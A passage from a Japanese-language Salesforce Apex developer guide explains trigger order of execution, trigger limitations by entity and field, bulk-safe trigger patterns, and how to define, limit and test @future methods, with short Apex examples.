**要求が標準** UI **編集ページから行われた場合は、**Salesforce **がシステム検証を実行して、レコードについて次 の点を確認します。**

- **• レイアウト固有のルールへの準拠**
- **• レイアウトレベルおよび項目定義レベルで必要な値**
- **• 有効な項目形式**
- **• 最大項目サイズ**

**要求が** Apex **アプリケーションや** SOAP API **コールなど他のソースから送信されている場合、**Salesforce **では外 部キーのみを検証します。トリガを実行する前に、**Salesforce **がカスタム外部キーがオブジェクト自体を参 照しないことを確認します。**

**見積品目や商談品目など、複数行の品目が作成された場合、**Salesforce **はユーザ定義の入力規則を実行しま す。**

**3. すべての** before **トリガが実行されます。**

- **4. すべての必須項目に** null **以外の値が入力されていることの確認や、ユーザ定義の入力規則の実行など、 システム検証のほとんどの手順がもう一度実行されます。**Salesforce **が標準** UI + **編集ページから要求が行わ れた場合に再度実行しない唯一のシステム検証は、レイアウト固有のルールの適用です。**
- **5. 重複ルールが実行されます。重複ルールが重複するレコードを特定してブロックアクションを実行した場 合は、レコードが保存されず、**after **トリガやワークフロールールなどの後続のステップが実行されませ ん。**
- **6. レコードはデータベースに保存されますが、まだ確定されません。**
- **7. すべての** after **トリガが実行されます。**
- **8. 割り当てルールが実行されます。**
- **9. 自動応答ルールが実行されます。**
- **10. ワークフロールールが実行されます。**
- **11. ワークフロー項目自動更新が存在する場合、レコードが再度更新されます。**
- **12. ワークフロー項目自動更新でレコードが更新された場合、標準の入力規則に加えて、**before update **ト リガおよび** after update **トリガがもう一度** (**さらに** 1 **回のみ**) **実行されます。カスタム入力規則、重複 ルール、およびエスカレーションルールは再実行されません。**
- **13. エスカレーションルールが実行されます。**
- **14. エンタイトルメントルールが実行されます。**
- **15. レコードに積み上げ集計項目が含まれる場合、またはレコードがクロスオブジェクトワークフローの一部 である場合、計算が実行され、親レコードの積み上げ集計項目が更新されます。親レコードに対して保存 手順が実行されます。**
- **16. 親レコードが更新され、さらにその親レコードに積み上げ集計項目が含まれるか、その親レコードがクロ スオブジェクトワークフローの一部である場合、計算が実行され、親の親レコードの積み上げ集計項目が 更新されます。親の親レコードに対して保存手順が実行されます。**
- **17. 条件に基づく共有の評価が実行されます。**
- **18. すべての** DML **操作がデータベースで確定されます。**
- **19. メール送信など、確定後のロジックが実行されます。**
- メモ: **再保存時は、ステップ** 8 (**割り当てルール**) **からステップ** 17 (**親の親レコードの積み上げ集計項目**) **ま でがスキップされます。**

#### その他の考慮事項

**トリガを使用する場合、次の点に注意してください。**

- **• 同一のイベントであるため、同一のオブジェクトに複数のトリガがある場合は、実行順序は保証されませ ん。たとえば、ケースに** 2 **つの** before insert **トリガがあり、この** 2 **つのトリガを実行する新規ケースレコー ドが挿入された場合、これらのトリガが実行される順序は保証されません。**
- **• 部分的な完了が許可されている場合に** DML **コールが行われると、最初の試行でいくつかのレコードがエラー になったときに、レコードの保存を** 2 **回以上試行できます。たとえば、ユーザ入力規則に違反した場合、 レコードにエラーが発生することがあります。トリガは最初の試行時に実行され、その後の試行時に再び 実行されます。これらのトリガの呼び出しは同じトランザクションの一部のため、トリガがアクセスする**

**静的クラス変数はリセットされません。**DML **コールは、**Database DML **メソッドの** *allOrNone* **パラメータが** false **に設定されている場合、またはデフォルト設定で** SOAP API **をコールした場合に、部分的完了を許可 します。詳細は、「一括** DML **[例外処理」](#page-174-0)を参照してください。**

- **•** before **トリガを使用して商談レコードの** [**フェーズ**] **および** [**売上予測分類**] **を設定する場合、次のよう に動作します。**
	- **–** [**フェーズ**] **および** [**売上予測分類**] **を設定すると、商談レコードにはこれらの正確な値が含まれます。**
	- **–** [**フェーズ**] **を設定して** [**売上予測分類**] **を設定しない場合、商談レコードの** [**売上予測分類**] **はデフォ ルトで** [**フェーズ**] **トリガに関連付けられた値に設定されます。**
	- **–** [**フェーズ**] **を** API **コールで指定した値またはユーザインターフェースから受信した値にリセットする と、**[**売上予測分類**] **値も**API**コールまたはユーザインターフェースによって入力されます。**[**売上予測分 類**] **に値を指定せず、入力された** [**フェーズ**] **がトリガ** [**フェーズ**] **とは異なる場合、**[**売上予測分類**] **は デフォルトで** [**フェーズ**] **に関連付けられた値に設定されます。トリガ** [**フェーズ**] **と入力された** [**フェー ズ**] **が同じ場合、**[**売上予測分類**] **はデフォルト値に設定されません。**
- **• 商品に関連する商談をコピーする場合、次のイベントが順に発生します。**
	- **1. 親商談が上記のイベントのリストに従って保存されます。**
	- **2. 商談商品が上記のイベントのリストに従って保存されます。**
	- メモ: **商談商品でエラーが発生した場合は、商談に戻ってエラーを修正してからコピーを行う必要が あります。**

**商談商品に固有のカスタム項目が含まれている場合は、それらをすべて** null **に設定してから商談をコ ピーする必要があります。**

**•** Trigger.old **には、トリガを起動した特定の更新より前のオブジェクトのバージョンが含まれます。ただ し、これには例外があります。レコードが更新された後にワークフロールールの項目自動更新がトリガさ れた場合、最後の更新トリガの** Trigger.old **にはワークフローの更新直前のオブジェクトのバージョン は含まれず、最初の更新が実行される前のオブジェクトのバージョンが含まれます。たとえば、既存のレ コードに初期値が** 1 **の数値項目があるとします。ユーザがこの項目を** 10 **に更新し、ワークフロールールの 項目自動更新が起動されて項目が** 11 **に増えます。ワークフローの項目自動更新後に起動される更新トリガ では、**Trigger.old **から取得されるオブジェクトの項目値は、通常の場合のように** 10 **ではなく元の値の** 1 **になります。**

## トリガを呼び出さない操作

**一部の操作はトリガを呼び出しません。**

**トリガは、**Java **アプリケーションサーバによって開始または処理されるデータ操作言語** (DML) **操作に対して呼 び出されます。そのため、システムによる一部の一括処理は、トリガを呼び出しません。たとえば、次のよう な例が考えられます。**

- **• 削除操作のカスケード。**delete **を開始しなかったレコードでは、トリガの評価は行なわれません。**
- **• マージ操作の結果として親が変更される子レコードの更新のカスケード**
- **• キャンペーン状況の一括変更**
- **• 一括ディビジョン移行**
- **• 住所の一括更新**
- **• 承認申請の一括移行**
- **• メールの一括送信**
- **• カスタム項目のデータ型の変更**
- **• 選択リストの名前変更または置換**
- **• 価格表の管理**
- **• 転送ディビジョンオプションがオンになっているユーザのデフォルトディビジョンの変更**
- **• 次のオブジェクトへの変更**
	- **–** BrandTemplate
	- **–** MassEmailTemplate
	- **–** Folder
- **• 取引先の更新トリガは、法人取引先レコードタイプが個人取引先に変更される前後** (**または個人取引先レ コードタイプが法人取引先に変更される前後**) **には発行されません。**

メモ: **個人取引先の挿入、更新、削除を行うと、**Contact **トリガではなく、**Account **トリガが実行されます。**

**リードの取引開始処理の場合、リードの取引開始時の入力規制およびトリガが組織で有効になっている場合の み、次の操作に関連付けられた** before **トリガが実行されます。**

- **• 取引先、取引先責任者、商談の** insert
- **• 取引先および取引先責任者の** update

**商談トリガは、関連付けられた商談の所有者の変更によって取引先所有者が変更される場合には実行されませ ん。**

**商談の商談商品を変更する場合、または商談商品のスケジュールで商談商品が変更される場合、商談商品に よって商談が変更される場合でも、商談の** before **トリガと** after **トリガおよび入力規制は実行されません。 ただし、積み上げ集計項目が更新され、商談に関連付けられたワークフロールールが実行されます。**

getContent **および** getContentAsPDF PageReference **メソッドは、トリガ内で使用できません。**

ContentVersion **オブジェクトについては、次の点に注意してください。**

- **• スライドおよびスライドの自動修正など、**ContentVersion **オブジェクトを使用するコンテンツパック操作は、 トリガを呼び出しません。**
	- メモ: **パック内のスライドが修正されると、コンテンツパックが修正されます。**
- **•** TagCsv **および** VersionData **項目の値は、**ContentVersion **レコードの作成要求または更新要求が** API **から作 成される場合にのみトリガで使用できます。**
- **•** before **トリガまたは** after delete **トリガを** ContentVersion **オブジェクトと併用することはできません。**

**次の場合は、**Attachment **オブジェクトのトリガが実行されません。**

- **• 添付ファイルが、ケースフィードパブリッシャーを介して作成された場合**
- **• ユーザがメールを** [**メール**] **関連リスト経由で送信し、添付ファイルを追加する場合**

Attachment **オブジェクトがメール**-to-**ケースまたは** UI **経由で作成された場合はトリガが実行されます。**

# <span id="page-266-0"></span>トリガのエンティティおよび項目の考慮事項

**トリガを作成するときは、特定のエンティティ、項目、および操作の動作を考慮します。**

## QuestionDataCategorySelection エンティティを after insert トリガで使用できな い

1 **件以上の** Question **レコードを挿入すると起動する** after insert **トリガには、挿入された** Question **に 関連付けられた** QuestionDataCategorySelection **レコードへのアクセス権がありません。たとえば、次 のクエリでは** after insert **トリガで結果を返しません。**

```
QuestionDataCategorySelection[] dcList =
```
[select Id,DataCategoryName from QuestionDataCategorySelection where ParentId IN :questions];

## 項目を before トリガで更新できない

**一部の項目値は、**before **トリガの起動後に行われるシステムの保存操作時に設定されます。結果として、こ れらの項目は変更できず、また** before insert **トリガまたは** before update **トリガで正確に検出できま せん。例には、次のものが含まれます。**

- **•** Task.isClosed
- **•** Opportunity.amount\*
- **•** Opportunity.ForecastCategory
- **•** Opportunity.isWon
- **•** Opportunity.isClosed
- **•** Contract.activatedDate
- **•** Contract.activatedById
- **•** Case.isClosed
- **•** Solution.isReviewed
- **•** Id (**すべてのレコード**)\*\*
- **•** createdDate (**すべてのレコード**)\*\*
- **•** lastUpdated (**すべてのレコード**)
- **•** Event.WhoId (Shared Activities **が有効化されている場合**)
- **•** Task.WhoId (Shared Activities **が有効化されている場合**)

\* Opportunity **に** lineitems **がない場合、**Amount **は** before **トリガによって変更できます。**

\*\* Id **および** createdDate **は** before update **トリガで検出できますが、変更はできません。**

#### after トリガで更新できない項目

**次の項目は、**after insert **トリガまたは** after update **トリガによっては更新できません。**

- **•** Event.WhoId
- **•** Task.WhoId

### insert トリガおよび update トリガの行動の dateTime 項目の考慮事項

**行動を作成または更新する場合は、次の日付**/**時間項目を使用することをお勧めします。**

- **• 時間が指定された行動を作成または更新する場合は、日付と時刻の値が矛盾する問題を回避するために** ActivityDateTime **を使用します。**
- **• 終日の行動を作成または更新する場合は、日付と時刻の値が矛盾する問題を回避するために** ActivityDate **を使用します。**
- **• 行動のすべての更新および作成で機能する** DurationInMinutes **を使用することをお勧めします。**

## insert トリガおよび update トリガでサポートされない操作

insert **トリガおよび** update **トリガでは、次の操作はサポートされていません。**

- **•** Shared Activities **が有効化されている場合に、**TaskRelation **オブジェクトまたは** EventRelation **オブジェ クトを使用して活動リレーションを操作する**
- **•** Shared Activities **が有効化されているかどうかに関係なく、**Invitee **オブジェクトを使用してグループの行動 で招待者リレーションを操作する**

## update トリガでサポートされないエンティティ

**特定のオブジェクトは更新できないため、**before update **トリガおよび** after update **トリガは使用でき ません。**

- **•** FeedItem
- **•** FeedComment

## after undelete トリガでサポートされないエンティティ

**特定のオブジェクトは復元できないため、**after undelete **トリガは使用できません。**

- **•** CollaborationGroup
- **•** CollaborationGroupMember
- **•** FeedItem
- **•** FeedComment

# 更新トリガの考慮事項

**項目履歴管理では現在のユーザの権限が優先されます。現在のユーザにオブジェクトまたは項目を直接編集す る権限がない場合は、履歴管理が有効になっているオブジェクトまたは項目を変更するトリガを有効にして も、変更履歴は記録されません。**

## Salesforce for Outlook の Salesforce サイドパネルの考慮事項

**メールが** Salesforce for Outlook **の** Salesforce **サイドパネルを使用してレコードに関連付けられている場合は、メー ルの関連付けが** ToDo **レコードの** WhoId **または** WhatId **項目に示されます。関連付けは** ToDo **の作成後に完了 するため、挿入または更新イベントの** before **または** after ToDo **トリガで、**Task.WhoId **および** Task.WhatId **項目をすぐには使用できません。また、これらの項目の値は最初に** null **になります。ただし、**WhoId **および** WhatId **項目は、後続の操作で保存された** ToDo **レコードに設定されるため、これらの項目の値を後から取得 できます。**

関連トピック: Chatter **[オブジェクトのトリガ](#page-268-0)**

# <span id="page-268-0"></span>Chatter オブジェクトのトリガ

FeedItem **および** FeedComment **オブジェクトのトリガを記述できます。**

#### FeedItem、FeedAttachment、および FeedComment のトリガに関する考慮事項

- **• 種別が** TextPost**、**LinkPost**、**HasLink**、**ContentPost**、**HasContent **の** FeedItem **のみを挿入できます。 したがって、**before **トリガまたは** after insert **トリガを呼び出します。ユーザ状況の更新によって** FeedItem **トリガは実行されません。**
- **•** FeedPost**オブジェクトは**API**バージョン** 18.0**、**19.0**、**20.0 **でサポートされていましたが、**21.0 **より前のバージョ ンで保存された挿入トリガや削除トリガは使用しないでください。**
- **•** FeedItem **では、次の項目を** before insert **トリガで使用できません。**
	- **–** ContentSize
	- **–** ContentType

**さらに、**ContentData **項目は、すべての削除トリガで使用できません。**

**•** FeedItem**オブジェクトのトリガは、その添付ファイルおよび機能情報が保存される前に実行されます。つま り、**ConnectApi.FeedItem.attachment **情報と** ConnectApi.FeedElement.capabilities **情報はト リガでは使用できないことがあります。**

**添付ファイルおよび機能の情報は、**ConnectApi.ChatterFeeds.getFeedItem **メソッド、** ConnectApi.ChatterFeeds.getFeedElement **メソッド、**ConnectApi.ChatterFeeds.getFeedPoll **メソッド、**ConnectApi.ChatterFeeds.getFeedElementPoll **メソッド、** ConnectApi.ChatterFeeds.postFeedItem **メソッド、**ConnectApi.ChatterFeeds.postFeedElement **メソッド、**ConnectApi.ChatterFeeds.shareFeedItem **メソッド、** ConnectApi.ChatterFeeds.shareFeedElement **メソッド、** ConnectApi.ChatterFeeds.voteOnFeedPoll **メソッド、** ConnectApi.ChatterFeeds.voteOnFeedElementPoll **メソッドから使用することはできません。**

- **•** FeedAttachment **はトリガ可能なオブジェクトではありません。フィード添付は、**FeedItem **の** update **トリガ内 の** *feedItem*.FeedAttachments **プロパティを介してアクセスできます。**
- **• 関連付けられた添付のあるフィード項目が挿入される場合、初めに**FeedItem**が挿入され、次に**FeedAttachment **が作成されます。関連付けられた添付のあるフィード項目が更新される場合、初めに**FeedAttachment**が挿入 され、次に** FeedItem **が更新されます。この順序で操作が行われるため、**FeedAttachment **は** update **トリガのみ で使用でき、**insert **トリガでは使用できません。**
- **• 次のフィード添付操作を行うと、**FeedItem **の** update **トリガが起動されます。**
	- **–** FeedItem **に** FeedAttachment **が追加された結果、**FeedItem **種別が変更される。**
- **–** FeedItem **から** FeedAttachment **が削除された結果、**FeedItem **種別が変更される。**
- **• 関連付けられた** FeedItem **が変更されない** FeedAttachment **の挿入や更新の場合は、**FeedItem **トリガは起動され ません。**
- **•** before insert**、**after insert**、**before update**、**after update **の** FeedItem **トリガの** FeedAttachment **は挿入、更新、または削 除できません。**
- **•** FeedComment **の** before insert **および** after insert **トリガの場合、**FeedComment **に関連付けられた** ContentVersion **の項目** (FeedComment.RelatedRecordId **により取得**) **は使用できません。**

## Chatter トリガのその他の考慮事項

- **•** Apex **コードは、**Chatter **コンテキストで実行するときにセキュリティを強化します。非公開グループに投稿 するには、コードを実行するユーザがそのグループのメンバーである必要があります。実行ユーザがメン バーでない場合は、**FeedItem **レコードで** CreatedById **項目をそのグループのメンバーに設定できます。**
- **•** CollaborationGroupMember **が更新されると、メンバー数を正確にするため** CollaborationGroup **も自動的に更新さ れます。その結果、**CollaborationGroupMember**の** update **または** delete **トリガを実行すると、**CollaborationGroup **の** update **トリガも実行されます。**

関連トピック:

**[トリガのエンティティおよび項目の考慮事項](#page-266-0)**

# トリガの例外

**トリガを使用して、レコードまたは項目に** addError() **メソッドをコールして、**DML **操作が行われないよう にすることができます。**insert **トリガおよび** update **トリガの** Trigger.new **レコード、または** delete **ト リガの** Trigger.old **レコードに使用すると、アプリケーションインターフェースおよびログにカスタムエ ラーメッセージが表示されます。**

メモ: **エラーが** before **トリガに追加されると、応答時間の遅延がほとんど生じません。**

**処理されるレコードのサブセットは、**addError() **メソッドでマーク付けできます。**

- **• トリガが** Apex **の** DML **ステートメントにより実行される場合、**1 **つのエラーはすべての処理のロールバック を引き起こします。ただし、ランタイムエンジンはすべてのレコードを処理して、完全なエラーリストを コンパイルします。**
- **• トリガが**Force.comAPI**の** DML **コールの一括処理により実行される場合、ランタイムエンジンは不正なレコー ドを除外し、エラーのないレコードのみを保存します。「一括** DML **[例外処理」](#page-174-0)** (**ページ**155)**を参照してくだ さい。**

**トリガで未処理の例外が発生した場合、すべてのレコードがエラーとしてマーク付けされ、それ以降の処理は 行われません。**

関連トピック: [addError\(errorMsg\)](#page-2539-0) [addError\(errorMsg\)](#page-2543-0)

## トリガと一括要求に関するベストプラクティス

**よくある開発の落とし穴は、トリガの呼び出しには複数のレコードが含まれないと想定することです。**Apex**ト リガは、一括操作ができるように最適化されています。したがって、開発者は一括操作をサポートするロジッ クを記述する必要があります。**

これは、弱点のあるプログラミングパターンの例です。トリガの呼び出し時に取り込まれるレコードは1つの **みと想定します。この場合、ほとんどのユーザインターフェースイベントはサポートされますが、**SOAP API **ま たは** Visualforce **を使用して呼び出される一括操作はサポートされません。**

```
trigger MileageTrigger on Mileage c (before insert, before update) {
  User c = [SELECT Id FROM User WHERE mileageid c = Trigger.new[0].id];
}
```
**これは、弱点のあるプログラミングパターンの別の例です。トリガの呼び出し時に、取り込まれるレコードは** 100 **未満と想定します。要求に** 20 **を超えるレコードが取り込まれると、トリガは、**100 SELECT **ステートメント の** SOQL **クエリの制限を超えます。**

```
trigger MileageTrigger on Mileage__c (before insert, before update) {
  for(mileage c m : Trigger.new) {
     User c = [SELECT Id FROM user WHERE mileageid c = m.Id];
  }
}
```
**ガバナ制限についての詳細は、[「実行ガバナと制限」](#page-324-0)** (**ページ** 305)**を参照してください。**

**この例では、ガバナ制限を重視し、トリガの一括処理をサポートする適切なパターンを示します。**

```
Trigger MileageTrigger on Mileage c (before insert, before update) {
  Set<ID> ids = Trigger.newMap.keySet();
  List<User> c = [SELECT Id FROM user WHERE mileageid c in :ids];
}
```
**このパターンは、**Trigger.new **コレクションをセットに渡し、単一の** SOQL **クエリでそのセットを使用して、 トリガの一括処理を重視ます。このパターンは、**SOQL **クエリ数を制限しますが、要求が受信するすべてのレ コードを取り込みます。**

## 一括プログラム設計のベストプラクティス

**次は、設計パターンのベストプラクティスです。**

- **• コレクションにレコードを追加し、それらのコレクションに対してデータ操作言語** (DML) **の操作を実行し て、**DML **の数を最小化します。**
- **• レコードを事前処理してセットを生成することによって、**IN **句を使用する** 1 **つの** SOQL **ステートメントに 配置できる** SOQL **ステートメント数を最小化します。**

関連トピック:

**[クラウドでのコードの開発](#page-24-0)**

# 非同期 Apex

Apex **では、複数の方法で** Apex **コードを非同期に実行できます。ニーズに最も合う非同期** Apex **機能を選択して ください。**

**次の表は、非同期** Apex **機能とそれぞれを使用するケースの一覧です。**



## <span id="page-271-0"></span>future メソッド

future **メソッドは、バッググラウンドで非同期で実行されます。外部** Web **サービスへのコールアウト、独自の スレッドを独自の時間に実行する処理など、長時間にわたる処理を実行する場合に** future **メソッドをコールで きます。また、混合** DML **エラーを回避するために異なる** sObject **型に対する** DML **操作を分離する場合にも** future **メソッドを使用できます。各** future **メソッドは、キューに入れられ、システムリソースが使用可能になったと きに実行されます。この方法によって、長時間にわたる処理の完了を待たずにコードを実行できます。**future **メソッドを使用する利点は、**SOQL **クエリの制限やヒープサイズ制限など、一部のガバナ制限値が高くなる点 にあります。**

future **メソッドを定義するには、単に次のように** future **アノテーションを使用してアノテーションを付加し ます。**

```
global class FutureClass
{
    @future
   public static void myFutureMethod()
    {
         // Perform some operations
    }
}
```
future **アノテーションのあるメソッドは静的メソッドである必要があり、**void **型のみを返します。指定する パラメータはプリミティブデータ型、プリミティブデータ型の配列、プリミティブデータ型のコレクションで ある必要があります。**future **アノテーションのあるメソッドは、**sObject **またはオブジェクトを引数として取 ることはできません。**

future **メソッドに** sObject **を引数として渡せない理由は、メソッドをコールしてからそのメソッドを実行するま での間に** sObject **が変更されてしまう可能性があるためです。この場合、**future **メソッドが以前の** sObject **値を取 得して新しい値を上書きしてしまう可能性があります。 データベースにすでに存在する** sObject **を使用するに は、代わりに** sObject ID (**または** ID **のコレクション**) **を渡し、**ID **を使用して最新のレコードに対してクエリを実行 します。次の例では、**ID **のリストを使用してこれを実行する方法を示します。**

```
global class FutureMethodRecordProcessing
{
   @future
   public static void processRecords(List<ID> recordIds)
    {
         // Get those records based on the IDs
        List<Account> accts = [SELECT Name FROM Account WHERE Id IN :recordIds];
        // Process records
   }
}
```
**次の例は、外部サービスへのコールアウトを実行する** future **メソッドの骨格です。このアノテーションは、コー ルアウトが許可されることを示す追加パラメータ** (callout=true) **を取っています。コールアウトについての 詳細は、「**Apex **[を使用したコールアウトの呼び出し」を](#page-506-0)参照してください。**

```
global class FutureMethodExample
{
   @future(callout=true)
   public static void getStockQuotes(String acctName)
   {
         // Perform a callout to an external service
   }
}
```
null **以外のロールを持つユーザの挿入は、他の** sObject **に対する** DML **操作とは別のスレッドで実行する必要があ ります。次の例では、**future **メソッドを使用してこれを行っています。**future **メソッド** insertUserWithRole **は、**Util **クラスで定義され、**COO **ロールを持つユーザの挿入を実行します。この** future **メソッドを使用するに は、組織に** COO **ロールを定義しておく必要があります。**MixedDMLFuture **の** useFutureMethod **メソッドで、 取引先が挿入され、**future **メソッド** insertUserWithRole **がコールされます。**

**次は、**null **以外のロールを持つユーザを挿入する** future **メソッドが含まれる、**Util **クラスの定義です。**

```
public class Util {
   @future
   public static void insertUserWithRole(
        String uname, String al, String em, String lname) {
       Profile p = [SELECT Id FROM Profile WHERE Name='Standard User'];
       UserRole r = [SELECT Id FROM UserRole WHERE Name='COO'];
        // Create new user with a non-null user role ID
        User u = new User(alias = al, email=em,emailencodingkey='UTF-8', lastname=lname,
            languagelocalekey='en_US',
            localesidkey='en_US', profileid = p.Id, userroleid = r.Id,
            timezonesidkey='America/Los_Angeles',
           username=uname);
       insert u;
   }
}
```
**これは、上記で定義した** future **メソッドをコールするメインメソッドが含まれるクラスです。**

```
public class MixedDMLFuture {
   public static void useFutureMethod() {
        // First DML operation
       Account a = new Account (Name='Acme');insert a;
       // This next operation (insert a user with a role)
       // can't be mixed with the previous insert unless
        // it is within a future method.
        // Call future method to insert a user with a role.
       Util.insertUserWithRole(
            'mruiz@awcomputing.com', 'mruiz',
            'mruiz@awcomputing.com', 'Ruiz');
   }
}
```
future **メソッドを呼び出す方法は、他のメソッドを呼び出す方法と同じです。ただし、**future **メソッドで別の** future **メソッドを呼び出すことはできません。**

future **アノテーションのあるメソッドには次のような制限事項があります。**

- **•** Apex **呼び出しごとの、メソッドのコール数は** 50 **以下にする必要があります。**
	- メモ: startTest **ブロックおよび** stopTest **ブロックでコールされた** @future **または** executeBatch **などの非同期コールは、キュー内ジョブ数の制限に対してカウントされません。**
- **•** 24 **時間あたりの** future **メソッドの最大呼び出し数は、**250,000 **または組織のユーザライセンス数の** 200 **倍 のいずれか大きい方です。これは組織全体の制限で、他のすべての非同期**Apex (Apex**一括処理、キュー可能** Apex**、スケジュール済み** Apex**、および** future **メソッド**) **と共有されます。この制限のカウント対象となるラ イセンスは、**Salesforce **フルユーザライセンスまたは** Force.com **アプリケーションサブスクリプションのユー ザライセンスです。**Chatter Free**、**Chatter**カスタマーユーザ、カスタマーポータルユーザ、およびパートナー ポータルユーザライセンスは含まれません。**

メモ: Salesforce **サービスメンテナンスダウンタイム前にキューに入れられた** future **メソッドジョブは、 キューに入れられたままになります。サービスのダウンタイムが終了してシステムリソースが使用可能 になったときに、キューにある** future **メソッドが実行されます。ダウンタイム中に** future **メソッドが実行 されていた場合、その** future **メソッドの実行はロールバックされ、サービスが再開された後に再実行され ます。**

### future メソッドのテスト

future **アノテーションのあるメソッドをテストするには、**[startTest\(\)](#page-2668-0)**、**[stopTest\(\)](#page-2669-0)**コードブロック内で メソッドを含むクラスをコールします。**startTest **メソッドの後に作成されたすべての非同期コールはシス テムによって収集されます。**stopTest **を実行する場合、すべての非同期プロセスが同期して実行されます。**

**この例では、テストクラスは次のようになります。**

```
@isTest
private class MixedDMLFutureTest {
    @isTest static void test1() {
       User thisUser = [SELECT Id FROM User WHERE Id = :UserInfo.getUserId()];
       // System.runAs() allows mixed DML operations in test context
        System.runAs(thisUser) {
            // startTest/stopTest block to run future method synchronously
            Test.startTest();
            MixedDMLFuture.useFutureMethod();
            Test.stopTest();
        }
        // The future method will run after Test.stopTest();
        // Verify account is inserted
        Account[] accts = [SELECT \, Id \, from \, Account \, WHERE \, Name='Acme'];
        System.assertEquals(1, accts.size());
        // Verify user is inserted
       User[] users = [SELECT Id from User where username='mruiz@awcomputing.com'];
        System.assertEquals(1, users.size());
   }
}
```
## future メソッドのパフォーマンスのベストプラクティス

Salesforce **では、キューベースのフレームワークを使用して、**future **メソッドや** Apex **の一括処理などのソースか らの非同期プロセスを処理します。このキューは、組織間で要求ワークロードを調整するために使用します。 組織が非同期プロセスでキューを効率的に使用していることを確認するには、次のベストプラクティスを使用 します。**

- **• 可能な限り、非同期キューに多数の** future **メソッドを追加することは避けます。キュー内で** 1 **つの組織の未 処理要求が** 2,000 **を上回ると、その組織からの以降の要求は遅延し、その間に他の組織からの要求が処理さ れます。**
- **•** future **メソッドができるだけ速く実行されるようにします。一括処理ジョブの高速実行を実現するには、** Web **サービスのコールアウト時間を最小化し、**future **メソッドで使用されるクエリを調整します。キュー内 に多数の要求がある場合、**future **メソッドの実行時間が長くなるにつれ、キューにある他の要求が遅延する 可能性が高くなります。**
- **•** future **メソッドをより大規模にテストします。可能な場合は、予想される最大数の** future **メソッドを生成す る環境を使用してテストします。これは遅延が発生するかどうかの判断に役立ちます。**
- **• 多数のレコードの処理には、**future **メソッドの代わりに** Apex **一括処理の使用を検討します。**

## future メソッドの制限値の緩和 (パイロット)

メモ: **この機能は、特定の契約条件への同意が必要なパイロットプログラムを通じて一部のお客様に提供 されています。このプログラムに参加する方法については、**Salesforce**にお問い合わせください。パイロッ トプログラムは変更される可能性があるため、参加は保証されません。このドキュメント、プレスリリー ス、または公式声明で参照されているこのパイロット機能は正式リリースされていません。特定期間内 の正規リリースあるいはリリースの有無は保証できません。現在正式にリリースされている機能に基づ いて購入をご決定ください。**

Apex future **メソッド** (@future **アノテーションが付加されたメソッド**) **には、現在、ヒープサイズ、**CPU **タイム アウト、および** SOQL **クエリに対して非同期制限値が高く設定されています。このパイロットでは、**future **メ ソッドのこれらの値や別の制限の値をさらに緩和するように指定できます。**future **メソッドでガバナ制限を超 えている場合、または** future **メソッドの制限を緩和する必要を感じている場合は、**future **メソッドのこの制限値 を増やすことができます。**

メモ: **制限を緩和して** future **メソッドを実行すると、すべての** future **メソッドの実行速度が低下するおそれ があります。**

future **メソッドごとに、次のいずれかの制限値を** 2 **倍または** 3 **倍に設定できます。**

- **• ヒープサイズ**
- **•** CPU **タイムアウト**
- **•** SOQL **クエリの数**
- **• 発行される** DML **ステートメントの数**
- **•** DML **操作** Aprroval.process **または** Database.emptyRecycleBin **の結果として処理されるレコードの 数**

**メソッド定義で** @future **アノテーションの一部として指定して制限を緩和するには、**limit **パラメータを次 の構文で使用します。**

@future(limits='2x|3x*limitName*')

**たとえば、**future **メソッドで許容されているヒープサイズの量を** 2 **倍にするには、メソッドを次のように定義 します。**

```
@future(limits='2xHeap')
